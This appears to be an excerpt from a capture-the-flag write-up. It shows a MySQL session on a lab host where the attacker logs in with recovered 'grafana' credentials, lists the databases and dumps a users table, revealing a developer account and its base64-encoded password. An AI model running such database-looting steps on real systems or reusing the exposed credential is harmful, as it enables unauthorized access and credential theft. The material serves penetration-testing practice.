 └─$ mysql -u grafana -p -h 10.10.11.183
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 109
Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| grafana            |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
| whackywidget       |
+--------------------+
6 rows in set (0,130 sec)

MySQL [(none)]> use whackywidget
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [whackywidget]> show tables
    -> ;
+------------------------+
| Tables_in_whackywidget |
+------------------------+
| users                  |
+------------------------+
1 row in set (0,093 sec)

MySQL [whackywidget]> select * from users;
+-----------+------------------------------------------+
| user      | pass                                     |
+-----------+------------------------------------------+
| developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== |
+-----------+------------------------------------------+